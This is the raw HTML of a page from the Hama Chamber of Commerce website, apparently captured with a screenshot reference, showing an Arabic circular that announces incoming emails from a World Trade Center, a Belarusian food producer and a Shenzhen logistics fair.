

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hamachamber.com/report/1045/
body_size: 44506
content:
<!doctype html >
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>التعميم رقم:6/400/. المتضمن: البريد الالكتروني الوارد من 1- مركز التجارة العالمي  2-البريد الالكتروني الوارد من شركة Grodnmyasomolprom البيلاروسية المتخصصة بصناعة المواد الغذائية. 3-البريد الالكتروني الوارد من الجهة المنظمة لمعرض الصين (شنتشن) الدولي للخدمات اللوجستية والنقل. &#8211; غرفة تجارة حماة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; الخلاصة" href="http://hamachamber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="غرفة تجارة حماة &laquo; خلاصة التعليقات" href="http://hamachamber.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1045%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://hamachamber.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhamachamber.com%2Freport%2F1045%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='msr-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-import/css/style.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='manhal_cjobs_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='jquery-validate-style-css' href='http://hamachamber.com/wp-content/plugins/manhal-jobs/css/mjv-validate.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='manhal_cmembers_style-css' href='http://hamachamber.com/wp-content/plugins/manhal-member-index/css/custom.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='manhal-style-css' href='http://hamachamber.com/wp-content/themes/manhal/style.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo&#038;display=swap&#038;ver=1769028328' media='all' />
<link rel='stylesheet' id='bootstraprtl-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/bootstrap.rtl.min.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/all.min.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/jquery.fancybox.css?ver=1769028328' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='style-css' href='http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1769028328' media='all' />
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hamachamber.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/myGallery/gallery.js?ver=6.9" id="mygallery_custom-js"></script>
<link rel="https://api.w.org/" href="http://hamachamber.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hamachamber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://hamachamber.com/report/1045/" />
<link rel='shortlink' href='http://hamachamber.com/?p=1045' />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://hamachamber.com/wp-content/uploads/2022/07/cropped-favicon-270x270.png" />
</head>

<body class="rtl wp-singular report-template-default single single-report postid-1045 wp-theme-manhal">

<!-- Topbar Start -->
<div class="container-fluid">
    <div class="row bg-secondary py-2 px-lg-5">
            <div class="col-lg-6 text-center text-lg-start mb-2 mb-lg-0">
                <div class="d-inline-flex align-items-center">
                    <a class="text-white pe-3" href="http://hamachamber.com/">الصفحة الرئيسية</a>
                    <span class="text-white">|</span>
                    
                    <a class="text-white ps-3" href="">الأسئلة الشائعة</a>
                </div>
            </div>
            <div class="col-lg-6 text-center text-lg-end">
                <div class="d-inline-flex align-items-center">
                    
                </div>
            </div>
    </div><!-- /row -->
    <div class="row py-3 px-lg-5">
        <div class="col-lg-4">
            <a href="" class="navbar-brand d-none d-lg-block">
                <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3.png" alt="">
            </a>
        </div>
        <div class="col-lg-8 text-center text-lg-end">
            <div class="d-inline-flex align-items-center">
                <div class="d-inline-flex flex-column text-center pr-3 border-right">
                    <h6>ساعات الدوام</h6>
                    <p class="m-0">
                        8.30ص الى 2.30م                    </p>
                </div>
                <div class="d-inline-flex flex-column text-center px-3 border-right">
                    <h6>البريد الالكتروني</h6>
                    <p class="m-0">hamacham@scs-net.org</p>
                </div>
                <div class="d-inline-flex flex-column text-center pl-3">
                    <h6>تواصل معنا</h6>
                    <p class="m-0">00963332517700</p>
                </div>
            </div>
        </div>
    </div>
</div>    
<!-- Topbar end -->
<!-- Navbar Start -->
<div class="container-fluid p-0">
    <nav class="navbar navbar-expand-lg bg-dark navbar-dark py-3 py-lg-0 px-lg-5">
        <a href="http://hamachamber.com/" class="navbar-brand d-block d-lg-none">
            <img src="http://hamachamber.com/wp-content/themes/manhal/assets/img/logo3w.png" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
			<span class="navbar-toggler-icon"></span>
        </button>
        
                <div id="navbarSupportedContent" class="collapse navbar-collapse"><ul id="menu-ar-main-menu" class="navbar-nav  mb-2 mb-lg-0 px-lg-4" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13 nav-item"><a itemprop="url" href="http://hamachamber.com/" class="nav-link"><span itemprop="name">الرئيسية</span></a></li>
<li  id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-43 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-43" data-bs-toggle="dropdown"><span itemprop="name">عن الغرفة</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-43">
	<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%b9%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">نبذة عن الغرفة</span></a></li>
	<li  id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b9%d9%86-%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a9-%d8%ad%d9%85%d8%a7%d8%a9/" class="dropdown-item"><span itemprop="name">عن محافظة حماة</span></a></li>
	<li  id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9/" class="dropdown-item"><span itemprop="name">مجلس الإدارة</span></a></li>
	<li  id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">خدمات الغرفة</span></a></li>
	<li  id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47 nav-item"><a itemprop="url" href="http://hamachamber.com/%d9%84%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">لجان الغرفة</span></a></li>
	<li  id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b3%d8%a7%d8%a8-%d9%84%d9%84%d8%ba%d8%b1%d9%81%d8%a9/" class="dropdown-item"><span itemprop="name">الانتساب للغرفة</span></a></li>
</ul>
</li>
<li  id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%a7%d9%81%d9%84/" class="nav-link"><span itemprop="name">صندوق التكافل</span></a></li>
<li  id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-59" data-bs-toggle="dropdown"><span itemprop="name">المركز الإعلامي</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-59">
	<li  id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57 nav-item"><a itemprop="url" href="/news" class="dropdown-item"><span itemprop="name">أخبار وأنشطة</span></a></li>
	<li  id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60 nav-item"><a itemprop="url" href="/report" class="dropdown-item"><span itemprop="name">تعاميم وقرارات</span></a></li>
	<li  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61 nav-item"><a itemprop="url" href="/law" class="dropdown-item"><span itemprop="name">قوانين وتشريعات</span></a></li>
	<li  id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67 nav-item"><a itemprop="url" href="/fair" class="dropdown-item"><span itemprop="name">معارض ووفود</span></a></li>
	<li  id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68 nav-item"><a itemprop="url" href="/commercial_ops" class="dropdown-item"><span itemprop="name">فرص تجارية</span></a></li>
</ul>
</li>
<li  id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499 nav-item"><a itemprop="url" href="/project" class="nav-link"><span itemprop="name">مشاريع الغرفة</span></a></li>
<li  id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 nav-item"><a itemprop="url" href="http://hamachamber.com/jobs-index/" class="nav-link"><span itemprop="name">طلبات التوظيف وفرص العمل</span></a></li>
<li  id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 nav-item"><a itemprop="url" href="http://hamachamber.com/%d8%a7%d9%84%d8%af%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a/" class="nav-link"><span itemprop="name">الدليل التجاري</span></a></li>
<li  id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-64 nav-item"><a href="#" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-64" data-bs-toggle="dropdown"><span itemprop="name">تواصل معنا</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-64">
	<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 nav-item"><a itemprop="url" href="http://hamachamber.com/contact/" class="dropdown-item"><span itemprop="name">بيانات الاتصال</span></a></li>
	<li  id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66 nav-item"><a itemprop="url" href="#" class="dropdown-item"><span itemprop="name">شكاوى واقتراحات</span></a></li>
</ul>
</li>
</ul></div>    </nav>
</div>
<!-- Navbar End -->
 <!--==========Global area==========-->
<section class="global_area py-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-9">
                        <div class="global_content">
                            <div class="about_tittle pb-4">
                                <h3 class="text-secondary">التعميم رقم:6/400/. المتضمن: البريد الالكتروني الوارد من 1- مركز التجارة العالمي  2-البريد الالكتروني الوارد من شركة Grodnmyasomolprom البيلاروسية المتخصصة بصناعة المواد الغذائية. 3-البريد الالكتروني الوارد من الجهة المنظمة لمعرض الصين (شنتشن) الدولي للخدمات اللوجستية والنقل.</h3>
                            </div>
                            <p>التعميم رقم:6/400/.<br />
المتضمن: البريد الالكتروني الوارد من<br />
1- مركز التجارة العالمي<br />
2-البريد الالكتروني الوارد من شركة Grodnmyasomolprom البيلاروسية المتخصصة بصناعة المواد الغذائية.<br />
3-البريد الالكتروني الوارد من الجهة المنظمة لمعرض الصين (شنتشن) الدولي للخدمات اللوجستية والنقل.<br />
<span class="xv78j7m x112ta8">#غرفة_تجارة_حماة</span>.<br />
<span class="xv78j7m x112ta8">#اتحاد_غرف_التجارة_السورية</span>.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1046" src="http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-744x1024.jpg" alt="" width="640" height="881" srcset="http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-744x1024.jpg 744w, http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-218x300.jpg 218w, http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-768x1057.jpg 768w, http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-1117x1536.jpg 1117w, http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-1489x2048.jpg 1489w, http://hamachamber.com/wp-content/uploads/2023/03/عدة-ايميلات-scaled.jpg 1861w" sizes="(max-width: 640px) 100vw, 640px" /><br />
